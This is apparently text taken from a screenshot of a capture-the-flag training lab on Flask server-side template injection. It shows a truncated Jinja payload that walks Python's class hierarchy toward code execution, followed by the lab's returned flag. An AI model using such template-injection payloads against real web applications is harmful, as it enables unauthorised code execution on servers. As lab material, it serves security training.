 WELCOME TO SSTILAB - LEVEL 1
{{'abc'.__class__.__bases__[0].__subclasses__()[133].__in
SUBMIT
Hello SSTILAB{enjoy_flask_ssti}